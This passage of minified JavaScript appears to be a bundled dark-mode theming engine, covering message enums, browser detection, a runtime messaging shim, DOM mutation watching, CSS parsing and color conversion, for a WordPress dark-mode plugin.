gt=vt(S,y,_);if(gt.type==="normal"){if(H=_.done?Bt:Ye,gt.arg===Ct)continue;return{value:gt.arg,done:_.done}}gt.type==="throw"&&(H=Bt,_.method="throw",_.arg=gt.arg)}}}function Je(S,y){var _=y.method,H=S.iterator[_];if(H===x)return y.delegate=null,_==="throw"&&S.iterator.return&&(y.method="return",y.arg=x,Je(S,y),y.method==="throw")||_!=="return"&&(y.method="throw",y.arg=new TypeError("The iterator does not provide a '"+_+"' method")),Ct;var N=vt(H,S.iterator,y.arg);if(N.type==="throw")return y.method="throw",y.arg=N.arg,y.delegate=null,Ct;var X=N.arg;return X?X.done?(y[S.resultName]=X.value,y.next=S.nextLoc,y.method!=="return"&&(y.method="next",y.arg=x),y.delegate=null,Ct):X:(y.method="throw",y.arg=new TypeError("iterator result is not an object"),y.delegate=null,Ct)}function Ze(S){var y={tryLoc:S[0]};1 in S&&(y.catchLoc=S[1]),2 in S&&(y.finallyLoc=S[2],y.afterLoc=S[3]),this.tryEntries.push(y)}function le(S){var y=S.completion||{};y.type="normal",delete y.arg,S.completion=y}function de(S){this.tryEntries=[{tryLoc:"root"}],S.forEach(Ze,this),this.reset(!0)}function Te(S){if(S||S===""){var y=S[ut];if(y)return y.call(S);if(typeof S.next=="function")return S;if(!isNaN(S.length)){var _=-1,H=function N(){for(;++_<S.length;)if(U.call(S,_))return N.value=S[_],N.done=!1,N;return N.value=x,N.done=!0,N};return H.next=H}}throw new TypeError(Ot(S)+" is not iterable")}return zt.prototype=Pt,J(Dt,"constructor",{value:Pt,configurable:!0}),J(Pt,"constructor",{value:zt,configurable:!0}),zt.displayName=lt(Pt,rt,"GeneratorFunction"),T.isGeneratorFunction=function(S){var y=typeof S=="function"&&S.constructor;return!!y&&(y===zt||(y.displayName||y.name)==="GeneratorFunction")},T.mark=function(S){return Object.setPrototypeOf?Object.setPrototypeOf(S,Pt):(S.__proto__=Pt,lt(S,rt,"GeneratorFunction")),S.prototype=Object.create(Dt),S},T.awrap=function(S){return{__await:S}},Re(ne.prototype),lt(ne.prototype,mt,function(){return this}),T.AsyncIterator=ne,T.async=function(S,y,_,H,N){N===void 0&&(N=Promise);var X=new ne(Tt(S,y,_,H),N);return T.isGeneratorFunction(y)?X:X.next().then(function(at){return at.done?at.value:X.next()})},Re(Dt),lt(Dt,rt,"Generator"),lt(Dt,ut,function(){return this}),lt(Dt,"toString",function(){return"[object Generator]"}),T.keys=function(S){var y=Object(S),_=[];for(var H in y)_.push(H);return _.reverse(),function N(){for(;_.length;){var X=_.pop();if(X in y)return N.value=X,N.done=!1,N}return N.done=!0,N}},T.values=Te,de.prototype={constructor:de,reset:function(S){if(this.prev=0,this.next=0,this.sent=this._sent=x,this.done=!1,this.delegate=null,this.method="next",this.arg=x,this.tryEntries.forEach(le),!S)for(var y in this)y.charAt(0)==="t"&&U.call(this,y)&&!isNaN(+y.slice(1))&&(this[y]=x)},stop:function(){this.done=!0;var S=this.tryEntries[0].completion;if(S.type==="throw")throw S.arg;return this.rval},dispatchException:function(S){if(this.done)throw S;var y=this;function _(gt,Nt){return X.type="throw",X.arg=S,y.next=gt,Nt&&(y.method="next",y.arg=x),!!Nt}for(var H=this.tryEntries.length-1;H>=0;--H){var N=this.tryEntries[H],X=N.completion;if(N.tryLoc==="root")return _("end");if(N.tryLoc<=this.prev){var at=U.call(N,"catchLoc"),dt=U.call(N,"finallyLoc");if(at&&dt){if(this.prev<N.catchLoc)return _(N.catchLoc,!0);if(this.prev<N.finallyLoc)return _(N.finallyLoc)}else if(at){if(this.prev<N.catchLoc)return _(N.catchLoc,!0)}else{if(!dt)throw new Error("try statement without catch or finally");if(this.prev<N.finallyLoc)return _(N.finallyLoc)}}}},abrupt:function(S,y){for(var _=this.tryEntries.length-1;_>=0;--_){var H=this.tryEntries[_];if(H.tryLoc<=this.prev&&U.call(H,"finallyLoc")&&this.prev<H.finallyLoc){var N=H;break}}N&&(S==="break"||S==="continue")&&N.tryLoc<=y&&y<=N.finallyLoc&&(N=null);var X=N?N.completion:{};return X.type=S,X.arg=y,N?(this.method="next",this.next=N.finallyLoc,Ct):this.complete(X)},complete:function(S,y){if(S.type==="throw")throw S.arg;return S.type==="break"||S.type==="continue"?this.next=S.arg:S.type==="return"?(this.rval=this.arg=S.arg,this.method="return",this.next="end"):S.type==="normal"&&y&&(this.next=y),Ct},finish:function(S){for(var y=this.tryEntries.length-1;y>=0;--y){var _=this.tryEntries[y];if(_.finallyLoc===S)return this.complete(_.completion,_.afterLoc),le(_),Ct}},catch:function(S){for(var y=this.tryEntries.length-1;y>=0;--y){var _=this.tryEntries[y];if(_.tryLoc===S){var H=_.completion;if(H.type==="throw"){var N=H.arg;le(_)}return N}}throw new Error("illegal catch attempt")},delegateYield:function(S,y,_){return this.delegate={iterator:Te(S),resultName:y,nextLoc:_},this.method==="next"&&(this.arg=x),Ct}},T}function Ur(x,T,M,U,J,st,ut){try{var mt=x[st](ut),rt=mt.value}catch(lt){return void M(lt)}mt.done?T(rt):Promise.resolve(rt).then(U,J)}function et(x){return function(){var T=this,M=arguments;return new Promise(function(U,J){var st=x.apply(T,M);function ut(rt){Ur(st,U,J,ut,mt,"next",rt)}function mt(rt){Ur(st,U,J,ut,mt,"throw",rt)}ut(void 0)})}}function Ot(x){return Ot=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},Ot(x)}Wr=this,Dn=function(x){var T,M,U,J,st,ut,mt,rt,lt;(function(t){t.GET_DATA="ui-bg-get-data",t.GET_DEVTOOLS_DATA="ui-bg-get-devtools-data",t.SUBSCRIBE_TO_CHANGES="ui-bg-subscribe-to-changes",t.UNSUBSCRIBE_FROM_CHANGES="ui-bg-unsubscribe-from-changes",t.CHANGE_SETTINGS="ui-bg-change-settings",t.SET_THEME="ui-bg-set-theme",t.TOGGLE_ACTIVE_TAB="ui-bg-toggle-active-tab",t.MARK_NEWS_AS_READ="ui-bg-mark-news-as-read",t.MARK_NEWS_AS_DISPLAYED="ui-bg-mark-news-as-displayed",t.LOAD_CONFIG="ui-bg-load-config",t.APPLY_DEV_DYNAMIC_THEME_FIXES="ui-bg-apply-dev-dynamic-theme-fixes",t.RESET_DEV_DYNAMIC_THEME_FIXES="ui-bg-reset-dev-dynamic-theme-fixes",t.APPLY_DEV_INVERSION_FIXES="ui-bg-apply-dev-inversion-fixes",t.RESET_DEV_INVERSION_FIXES="ui-bg-reset-dev-inversion-fixes",t.APPLY_DEV_STATIC_THEMES="ui-bg-apply-dev-static-themes",t.RESET_DEV_STATIC_THEMES="ui-bg-reset-dev-static-themes",t.COLOR_SCHEME_CHANGE="ui-bg-color-scheme-change",t.HIDE_HIGHLIGHTS="ui-bg-hide-highlights"})(T||(T={})),function(t){t.CHANGES="bg-ui-changes"}(M||(M={})),function(t){t.CSS_UPDATE="debug-bg-ui-css-update",t.UPDATE="debug-bg-ui-update"}(U||(U={})),function(t){t.ADD_CSS_FILTER="bg-cs-add-css-filter",t.ADD_DYNAMIC_THEME="bg-cs-add-dynamic-theme",t.ADD_STATIC_THEME="bg-cs-add-static-theme",t.ADD_SVG_FILTER="bg-cs-add-svg-filter",t.CLEAN_UP="bg-cs-clean-up",t.FETCH_RESPONSE="bg-cs-fetch-response",t.UNSUPPORTED_SENDER="bg-cs-unsupported-sender"}(J||(J={})),function(t){t.RELOAD="debug-bg-cs-reload"}(st||(st={})),function(t){t.COLOR_SCHEME_CHANGE="cs-bg-color-scheme-change",t.DARK_THEME_DETECTED="cs-bg-dark-theme-detected",t.DARK_THEME_NOT_DETECTED="cs-bg-dark-theme-not-detected",t.FETCH="cs-bg-fetch",t.DOCUMENT_CONNECT="cs-bg-document-connect",t.DOCUMENT_FORGET="cs-bg-document-forget",t.DOCUMENT_FREEZE="cs-bg-document-freeze",t.DOCUMENT_RESUME="cs-bg-document-resume"}(ut||(ut={})),function(t){t.LOG="debug-cs-bg-log"}(mt||(mt={})),function(t){t.EXPORT_CSS_RESPONSE="cs-ui-export-css-response"}(rt||(rt={})),function(t){t.EXPORT_CSS="ui-cs-export-css"}(lt||(lt={}));var Tt=typeof navigator<"u",vt=Tt?navigator.userAgentData&&Array.isArray(navigator.userAgentData.brands)?navigator.userAgentData.brands.map(function(t){return"".concat(t.brand.toLowerCase()," ").concat(t.version)}).join(" "):navigator.userAgent.toLowerCase():"some useragent",te=Tt?navigator.userAgentData&&typeof navigator.userAgentData.platform=="string"?navigator.userAgentData.platform.toLowerCase():navigator.platform.toLowerCase():"some platform",Ye=vt.includes("chrome")||vt.includes("chromium"),qt=vt.includes("firefox")||vt.includes("thunderbird")||vt.includes("librewolf"),Bt=vt.includes("safari")&&!Ye,Ct=te.startsWith("win"),Ce=te.startsWith("mac");Tt&&navigator.userAgentData?navigator.userAgentData.mobile:vt.includes("mobile");var zt,Pt=typeof ShadowRoot=="function",se=typeof MediaQueryList=="function"&&typeof MediaQueryList.prototype.addEventListener=="function";(zt=vt.match(/chrom(?:e|ium)(?:\/| )([^ ]+)/))&&zt[1]&&zt[1],function(){var t=vt.match(/(?:firefox|librewolf)(?:\/| )([^ ]+)/);t&&t[1]&&t[1]}();var Ae=function(){try{return document.querySelector(":defined"),!0}catch{return!1}}(),ee=function(){try{if(typeof document>"u")return!1;var t=document.createElement("div");return!(!t||Ot(t.style)!=="object"||typeof t.style.colorScheme!="string"&&(t.setAttribute("style","color-scheme: dark"),t.style.colorScheme!=="dark"))}catch{return!1}}();function Dt(t,e,n){return Re.apply(this,arguments)}function Re(){return(Re=et(j().mark(function t(e,n,r){var a;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,fetch(e,{cache:"force-cache",credentials:"omit",referrer:r});case 2:if(a=o.sent,!(qt&&n==="text/css"&&e.startsWith("moz-extension://")&&e.endsWith(".css"))){o.next=5;break}return o.abrupt("return",a);case 5:if(!n||a.headers.get("Content-Type").startsWith(n)){o.next=7;break}throw new Error("Mime type mismatch when loading ".concat(e));case 7:if(a.ok){o.next=9;break}throw new Error("Unable to load ".concat(e," ").concat(a.status," ").concat(a.statusText));case 9:return o.abrupt("return",a);case 10:case"end":return o.stop()}},t)}))).apply(this,arguments)}function ne(t,e){return Xe.apply(this,arguments)}function Xe(){return(Xe=et(j().mark(function t(e,n){var r;return j().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,Dt(e,n);case 2:return r=a.sent,a.next=5,le(r);case 5:return a.abrupt("return",a.sent);case 6:case"end":return a.stop()}},t)}))).apply(this,arguments)}function Je(t,e){return Ze.apply(this,arguments)}function Ze(){return(Ze=et(j().mark(function t(e,n){var r;return j().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,Dt(e,n);case 2:return r=a.sent,a.next=5,r.blob();case 5:return a.abrupt("return",a.sent);case 6:case"end":return a.stop()}},t)}))).apply(this,arguments)}function le(t){return de.apply(this,arguments)}function de(){return(de=et(j().mark(function t(e){var n,r;return j().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,e.blob();case 2:return n=a.sent,a.next=5,new Promise(function(o){var i=new FileReader;i.onloadend=function(){return o(i.result)},i.readAsDataURL(n)});case 5:return r=a.sent,a.abrupt("return",r);case 7:case"end":return a.stop()}},t)}))).apply(this,arguments)}function Te(t,e,n){return S.apply(this,arguments)}function S(){return(S=et(j().mark(function t(e,n,r){var a;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,Dt(e,n,r);case 2:return a=o.sent,o.next=5,a.text();case 5:return o.abrupt("return",o.sent);case 6:case"end":return o.stop()}},t)}))).apply(this,arguments)}var y=function(){var t=et(j().mark(function e(n){return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",null);case 1:case"end":return r.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),_=y;function H(t){return N.apply(this,arguments)}function N(){return(N=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,_(e);case 2:return n.abrupt("return",n.sent);case 3:case"end":return n.stop()}},t)}))).apply(this,arguments)}window.chrome||(window.chrome={}),chrome.runtime||(chrome.runtime={});var X,at,dt=new Set;function gt(){return Nt.apply(this,arguments)}function Nt(){return Nt=et(j().mark(function t(){var e,n,r,a,o,i,u,d,s,f=arguments;return j().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:for(e=f.length,n=new Array(e),r=0;r<e;r++)n[r]=f[r];if(!n[0]||n[0].type!==ut.FETCH){l.next=23;break}return a=n[0].id,l.prev=3,o=n[0].data,i=o.url,u=o.responseType,l.next=7,H(i);case 7:if(d=l.sent,u!=="data-url"){l.next=14;break}return l.next=11,le(d);case 11:s=l.sent,l.next=17;break;case 14:return l.next=16,d.text();case 16:s=l.sent;case 17:dt.forEach(function(c){return c({type:J.FETCH_RESPONSE,data:s,error:null,id:a})}),l.next=23;break;case 20:l.prev=20,l.t0=l.catch(3),dt.forEach(function(c){return c({type:J.FETCH_RESPONSE,data:null,error:l.t0,id:a})});case 23:case"end":return l.stop()}},t,null,[[3,20]])})),Nt.apply(this,arguments)}function Qt(t){dt.add(t)}if(typeof chrome.runtime.sendMessage=="function"){var Ut=chrome.runtime.sendMessage;chrome.runtime.sendMessage=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];gt.apply(void 0,e),Ut.apply(chrome.runtime,e)}}else chrome.runtime.sendMessage=gt;if(chrome.runtime.onMessage||(chrome.runtime.onMessage={}),typeof chrome.runtime.onMessage.addListener=="function"){var Io=chrome.runtime.onMessage.addListener;chrome.runtime.onMessage.addListener=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];Qt(e[0]),Io.apply(chrome.runtime.onMessage,e)}}else chrome.runtime.onMessage.addListener=function(){return Qt(arguments.length<=0?void 0:arguments[0])};(function(t){t.cssFilter="cssFilter",t.svgFilter="svgFilter",t.staticTheme="staticTheme",t.dynamicTheme="dynamicTheme"})(X||(X={})),function(t){t.NONE="",t.TIME="time",t.SYSTEM="system",t.LOCATION="location"}(at||(at={}));var Hr={background:"#181a1b",text:"#e8e6e3"},Gr={background:"#dcdad7",text:"#181a1b"},Wo={mode:1,brightness:100,contrast:100,grayscale:0,sepia:0,useFont:!1,fontFamily:Ce?"Helvetica Neue":Ct?"Segoe UI":"Open Sans",textStroke:0,engine:X.dynamicTheme,stylesheet:"",darkSchemeBackgroundColor:Hr.background,darkSchemeTextColor:Hr.text,lightSchemeBackgroundColor:Gr.background,lightSchemeTextColor:Gr.text,scrollbarColor:null,selectionColor:"auto",styleSystemControls:!ee,lightColorScheme:"Default",darkColorScheme:"Default",immediateModify:!0,excludes:".wp-dark-mode-ignore"};function Et(t,e){if(function(i){return i.length!=null}(t))for(var n=0,r=t.length;n<r;n++)e(t[n]);else{var a,o=Wt(t);try{for(o.s();!(a=o.n()).done;)e(a.value)}catch(i){o.e(i)}finally{o.f()}}}function jn(t,e){Et(e,function(n){return t.push(n)})}function In(t){var e,n=!1,r=null;return Object.assign(function(){for(var a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];e=o,r?n=!0:(t.apply(void 0,kt(e)),r=requestAnimationFrame(function(){r=null,n&&(t.apply(void 0,kt(e)),n=!1)}))},{cancel:function(){cancelAnimationFrame(r),n=!1,r=null}})}at.NONE;var Wn=new Set;function $r(t,e){Wn.has(t)||(Wn.add(t),requestAnimationFrame(function(){Wn.delete(t),e()}))}function tn(t){var e=0;return t.seconds&&(e+=1e3*t.seconds),t.minutes&&(e+=60*t.minutes*1e3),t.hours&&(e+=60*t.hours*60*1e3),t.days&&(e+=24*t.days*60*60*1e3),e}function bt(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function qn(t,e){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Function.prototype,r=tn({seconds:2}),a=tn({seconds:10}),o=t.previousSibling,i=t.parentNode;if(!i)throw new Error("Unable to watch for node position: parent element not found");if(e==="prev-sibling"&&!o)throw new Error("Unable to watch for node position: there is no previous sibling");var u=0,d=null,s=null,f=In(function(){if(!s){u++;var h=Date.now();if(d==null)d=h;else if(u>=10){if(h-d<a)return void(s=setTimeout(function(){d=null,u=0,s=null,f()},r));d=h,u=1}if(e==="head"&&o&&o.parentNode!==i)m();else{if(e==="prev-sibling"){if(o.parentNode==null)return void m();o.parentNode!==i&&p(o.parentNode)}e!=="head"||i.isConnected||(i=document.head),i.insertBefore(t,o&&o.isConnected?o.nextSibling:i.firstChild),l.takeRecords(),n&&n()}}}),l=new MutationObserver(function(){(e==="head"&&(t.parentNode!==i||!t.parentNode.isConnected)||e==="prev-sibling"&&t.previousSibling!==o)&&f()}),c=function(){l.observe(i,{childList:!0})},m=function(){clearTimeout(s),l.disconnect(),f.cancel()},p=function(h){i=h,m(),c()};return c(),{run:c,stop:m,skip:function(){l.takeRecords()}}}function fe(t,e){if(t!=null)for(var n=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,{acceptNode:function(a){return a.shadowRoot==null?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}}),r=t.shadowRoot?n.currentNode:n.nextNode();r!=null;r=n.nextNode())r.classList.contains("surfingkeys_hints_host")||(e(r),fe(r.shadowRoot,e))}var re=function(){return document.readyState==="complete"||document.readyState==="interactive"},en=new Set;function zr(t){re()?t():en.add(t)}function Qr(t){en.delete(t)}function nn(){return document.readyState==="complete"}var rn=new Set;function Bn(t){nn()?t():rn.add(t)}re()||document.addEventListener("readystatechange",function t(){re()&&(en.forEach(function(e){return e()}),en.clear(),nn()&&(document.removeEventListener("readystatechange",t),rn.forEach(function(e){return e()}),rn.clear()))});var an,Kr=1e3,on=new Map,Un=new WeakMap;function Yr(t,e){var n,r,a;if(on.has(t))n=on.get(t),r=Un.get(n);else{var o=!1,i=!1;n=new MutationObserver(function(u){if(function(s){if(s.length>Kr)return!0;for(var f=0,l=0;l<s.length;l++)if((f+=s[l].addedNodes.length)>Kr)return!0;return!1}(u))!o||re()?r.forEach(function(s){return(0,s.onHugeMutations)(t)}):i||(zr(a=function(){return r.forEach(function(s){return(0,s.onHugeMutations)(t)})}),i=!0),o=!0;else{var d=function(s){var f=new Set,l=new Set,c=new Set;s.forEach(function(h){Et(h.addedNodes,function(v){v instanceof Element&&v.isConnected&&f.add(v)}),Et(h.removedNodes,function(v){v instanceof Element&&(v.isConnected?(c.add(v),f.delete(v)):l.add(v))})});var m=[],p=[];return f.forEach(function(h){f.has(h.parentElement)&&m.push(h)}),l.forEach(function(h){l.has(h.parentElement)&&p.push(h)}),m.forEach(function(h){return f.delete(h)}),p.forEach(function(h){return l.delete(h)}),{additions:f,moves:c,deletions:l}}(u);r.forEach(function(s){return(0,s.onMinorMutations)(t,d)})}}),n.observe(t,{childList:!0,subtree:!0}),on.set(t,n),r=new Set,Un.set(n,r)}return r.add(e),{disconnect:function(){r.delete(e),a&&Qr(a),r.size===0&&(n.disconnect(),Un.delete(n),on.delete(t))}}}function Le(t,e){for(var n,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,a=[];n=t.exec(e);)a.push(n[r]);return a}function Xr(t){for(var e=t.length,n=0,r=0;r<e;r++)n=(n<<5)-n+t.charCodeAt(r)&4294967295;return n}function Hn(t){return Jr(t,arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,"(",")",[])}function Jr(t,e,n,r,a){var o;o=a.length===0?function(m,p){return t.indexOf(m,p)}:function(m,p){return Gn(t,m,p,a)};for(var i=t.length,u=0,d=-1,s=e;s<i;s++)if(u===0){var f=o(n,s);if(f<0)break;d=f,u++,s=f}else{var l=o(r,s);if(l<0)break;var c=o(n,s);if(c<0||l<=c){if(--u==0)return{start:d,end:l+1};s=l}else u++,s=c}return null}function Gn(t,e,n,r){var a=t.indexOf(e,n),o=r.find(function(i){return a>=i.start&&a<i.end});return o?Gn(t,e,o.end,r):a}function Zr(t,e,n){for(var r=[],a=-1,o=0;(a=Gn(t,e,o,n))>=0;)r.push(t.substring(o,a).trim()),o=a+1;return r.push(t.substring(o).trim()),r}var Me=new Map;function ta(t){return an||(an=document.createElement("a")),an.href=t,an.href}function un(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n="".concat(t).concat(e?";".concat(e):"");if(Me.has(n))return Me.get(n);if(e){var r=new URL(t,ta(e));return Me.set(n,r),r}var a=new URL(ta(t));return Me.set(t,a),a}function cn(t,e){if(e.match(/^data\\?\:/))return e;if(/^\/\//.test(e))return"".concat(location.protocol).concat(e);var n=un(t);return un(e,n.href).href}function ae(t,e,n){Et(t,function(r){if(sa(r))e(r);else if(function(u){return!!u&&!pe.has(u)&&(!!oa.has(u)||!!u.href&&(oa.add(u),!0))}(r))try{ae(r.styleSheet.cssRules,e,n)}catch{n==null||n()}else if(zn(r)){var a=Array.from(r.media),o=a.some(function(u){return u.startsWith("screen")||u.startsWith("all")||u.startsWith("(")}),i=a.some(function(u){return u.startsWith("print")||u.startsWith("speech")});!o&&i||ae(r.cssRules,e,n)}else(function(u){return!!u&&!pe.has(u)&&(!!ua.has(u)||u instanceof CSSSupportsRule&&(ua.add(u),!0))})(r)?CSS.supports(r.conditionText)&&ae(r.cssRules,e,n):la(r)&&ae(r.cssRules,e,n)})}var ea=["background","border","border-color","border-bottom","border-left","border-right","border-top","outline","outline-color"],qo=Bt?ea.map(function(t){return[t,new RegExp("".concat(t,":\\s*(.*?)\\s*;"))]}):null;function he(t,e){Et(t,function(r){var a=t.getPropertyValue(r).trim();a&&e(r,a)});var n=t.cssText;n.includes("var(")&&(Bt?qo.forEach(function(r){var a=pt(r,2),o=a[0],i=a[1],u=n.match(i);if(u&&u[1]){var d=u[1].trim();e(o,d)}}):ea.forEach(function(r){var a=t.getPropertyValue(r);a&&a.includes("var(")&&e(r,a)})),n.includes("background-color: ;")&&!t.getPropertyValue("background")&&na("background",t,e),n.includes("border-")&&n.includes("-color: ;")&&!t.getPropertyValue("border")&&na("border",t,e)}function na(t,e,n){var r=e.parentRule;if(sa(r)){var a,o=(a=r.parentStyleSheet)===null||a===void 0||(a=a.ownerNode)===null||a===void 0?void 0:a.textContent;if(o){var i=r.selectorText.replaceAll(/[\^$.*+?\(\)\[\]{}|\-\\]/g,"\\$&");i=(i=i.replaceAll(/\s+/g,"\\s*")).replaceAll(/::/g,"::?");var u=new RegExp("".concat(i,"\\s*{[^}]*?").concat(t,":\\s*([^;}]+)")),d=o.match(u);d&&n(t,d[1])}}}var ra=/url\((('.*?')|(".*?")|([^\)]*?))\)/g,aa=/@import\s*(url\()?(('.+?')|(".+?")|([^\)]*?))\)? ?(screen)?;?/gi;function $n(t){return t.trim().replace(/[\n\r\\]+/g,"").replace(/^url\((.*)\)$/,"$1").trim().replace(/^"(.*)"$/,"$1").replace(/^'(.*)'$/,"$1").replace(/(?:\\(.))/g,"$1")}function sn(t){var e=un(t);return"".concat(e.origin).concat(e.pathname.replace(/\?.*$/,"").replace(/(\/)([^\/]+)$/i,"$1"))}function Bo(t,e){return t.replace(ra,function(n){var r=$n(n);try{return"url('".concat(cn(e,r),"')")}catch{return n}})}var Uo=/@font-face\s*{[^}]*}/g,pe=new WeakSet,oa=new WeakSet,ia=new WeakSet,ua=new WeakSet,ca=new WeakSet;function sa(t){return!(!t||!pe.has(t)&&(!t.selectorText||(pe.add(t),0)))}function zn(t){return!(!t||pe.has(t)||!ia.has(t)&&(!t.media||(ia.add(t),0)))}function la(t){return!!t&&!pe.has(t)&&(!!ca.has(t)||t instanceof CSSLayerBlockRule&&(ca.add(t),!0))}function Ho(t){for(var e,n=[],r=[],a=0,o=t.length;a<o;a++){var i=t[a];if(i&&i!==" "){if(Ve.has(i)){for(var u=Ve.get(i);r.length;){var d=Ve.get(r[0]);if(!d||!u.lessOrEqualThan(d))break;n.push(r.shift())}r.unshift(i)}else!e||Ve.has(e)?n.push(i):n[n.length-1]+=i;e=i}}n.push.apply(n,r);for(var s=[],f=0,l=n.length;f<l;f++){var c=Ve.get(n[f]);if(c){var m=s.splice(0,2);s.push(c.exec(m[1],m[0]))}else s.unshift(parseFloat(n[f]))}return s[0]}var ln=function(){function t(e,n){Qe(this,t),this.precendce=e,this.execMethod=n}return Ke(t,[{key:"exec",value:function(e,n){return this.execMethod(e,n)}},{key:"lessOrEqualThan",value:function(e){return this.precendce<=e.precendce}}]),t}(),Ve=new Map([["+",new ln(1,function(t,e){return t+e})],["-",new ln(1,function(t,e){return t-e})],["*",new ln(2,function(t,e){return t*e})],["/",new ln(2,function(t,e){return t/e})]]),Go=function(){return matchMedia("(prefers-color-scheme: dark)").matches},dn=new Map,fn=new Map;function ft(t){if(t=t.trim(),fn.has(t))return fn.get(t);t.includes("calc(")&&(t=function(n){for(var r=0,a=function(s,f,l){n=n.substring(0,s)+l+n.substring(f)};(r=n.indexOf("calc("))!==-1;){var o=Hn(n,r);if(!o)break;var i=n.slice(o.start+1,o.end-1),u=i.includes("%");i=i.split("%").join("");var d=Math.round(Ho(i));a(o.start-4,o.end,d+(u?"%":""))}return n}(t));var e=ha(t);return e&&fn.set(t,e),e}function da(t){if(dn.has(t))return dn.get(t);var e=ft(t);if(!e)return null;var n=hn(e);return dn.set(t,n),n}function fa(t){var e=t.h,n=t.s,r=t.l,a=t.a,o=a===void 0?1:a;if(n===0){var i=[r,r,r].map(function(p){return Math.round(255*p)}),u=pt(i,3),d=u[0],s=u[1];return{r:d,g:u[2],b:s,a:o}}var f=(1-Math.abs(2*r-1))*n,l=f*(1-Math.abs(e/60%2-1)),c=r-f/2,m=pt((e<60?[f,l,0]:e<120?[l,f,0]:e<180?[0,f,l]:e<240?[0,l,f]:e<300?[l,0,f]:[f,0,l]).map(function(p){return Math.round(255*(p+c))}),3);return{r:m[0],g:m[1],b:m[2],a:o}}function hn(t){var e=t.r,n=t.g,r=t.b,a=t.a,o=a===void 0?1:a,i=e/255,u=n/255,d=r/255,s=Math.max(i,u,d),f=Math.min(i,u,d),l=s-f,c=(s+f)/2;if(l===0)return{h:0,s:0,l:c,a:o};var m=60*(s===i?(u-d)/l%6:s===u?(d-i)/l+2:(i-u)/l+4);return m<0&&(m+=360),{h:m,s:l/(1-Math.abs(2*c-1)),l:c,a:o}}function St(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,n=t.toFixed(e);if(e===0)return n;var r=n.indexOf(".");if(r>=0){var a=n.match(/0+$/);if(a)return a.index===r+1?n.substring(0,r):n.substring(0,a.index)}return n}function me(t){var e=t.h,n=t.s,r=t.l,a=t.a;return a!=null&&a<1?"hsla(".concat(St(e),", ").concat(St(100*n),"%, ").concat(St(100*r),"%, ").concat(St(a,2),")"):"hsl(".concat(St(e),", ").concat(St(100*n),"%, ").concat(St(100*r),"%)")}var $o=/^rgba?\([^\(\)]+\)$/,zo=/^hsla?\([^\(\)]+\)$/,Qo=/^#[0-9a-f]+$/i;function ha(t){var e,n,r,a,o,i=t.trim().toLowerCase();if(i.match($o))return ma(i);if(i.match(zo))return e=pt(pa(i,Xo,Jo),4),n=e[0],r=e[1],a=e[2],o=e[3],fa({h:n,s:r,l:a,a:o===void 0?1:o});if(i.match(Qo))return function(d){var s=d.substring(1);switch(s.length){case 3:case 4:var f=pt([0,1,2].map(function(c){return parseInt("".concat(s[c]).concat(s[c]),16)}),3);return{r:f[0],g:f[1],b:f[2],a:s.length===3?1:parseInt("".concat(s[3]).concat(s[3]),16)/255};case 6:case 8:var l=pt([0,2,4].map(function(c){return parseInt(s.substring(c,c+2),16)}),3);return{r:l[0],g:l[1],b:l[2],a:s.length===6?1:parseInt(s.substring(6,8),16)/255}}return null}(i);if(va.has(i))return function(d){var s=va.get(d);return{r:s>>16&255,g:s>>8&255,b:s>>0&255,a:1}}(i);if(ga.has(i))return function(d){var s=ga.get(d);return{r:s>>16&255,g:s>>8&255,b:s>>0&255,a:1}}(i);if(t==="transparent")return{r:0,g:0,b:0,a:0};if((i.startsWith("color(")||i.startsWith("color-mix("))&&i.endsWith(")"))return function(d){Oe||((Qn=document.createElement("canvas")).width=1,Qn.height=1,Oe=Qn.getContext("2d",{willReadFrequently:!0})),Oe.fillStyle=d,Oe.fillRect(0,0,1,1);var s=Oe.getImageData(0,0,1,1).data;return ma("rgba(".concat(s[0],", ").concat(s[1],", ").concat(s[2],", ").concat((s[3]/255).toFixed(2),")"))}(i);if(i.startsWith("light-dark(")&&i.endsWith(")")){var u=i.match(/^light-dark\(\s*([a-z]+(\(.*\))?),\s*([a-z]+(\(.*\))?)\s*\)$/);if(u)return ha(Go()?u[3]:u[1])}return null}function pa(t,e,n){var r=function(o){var i=[],u=0,d=!1,s=o.indexOf("(");o=o.substring(s+1,o.length-1);for(var f=0;f<o.length;f++){var l=o[f];l>="0"&&l<="9"||l==="."||l==="+"||l==="-"?d=!0:!d||l!==" "&&l!==","&&l!=="/"?d||(u=f+1):(i.push(o.substring(u,f)),d=!1,u=f+1)}return d&&i.push(o.substring(u,o.length)),i}(t),a=Object.entries(n);return r.map(function(o){return o.trim()}).map(function(o,i){var u,d=a.find(function(s){var f=pt(s,1)[0];return o.endsWith(f)});return u=d?parseFloat(o.substring(0,o.length-d[0].length))/d[1]*e[i]:parseFloat(o),e[i]>1?Math.round(u):u})}var Ko=[255,255,255,1],Yo={"%":100};function ma(t){var e=pt(pa(t,Ko,Yo),4),n=e[0],r=e[1],a=e[2],o=e[3];return{r:n,g:r,b:a,a:o===void 0?1:o}}var Qn,Oe,Xo=[360,1,1,1],Jo={"%":100,deg:360,rad:2*Math.PI,turn:1},va=new 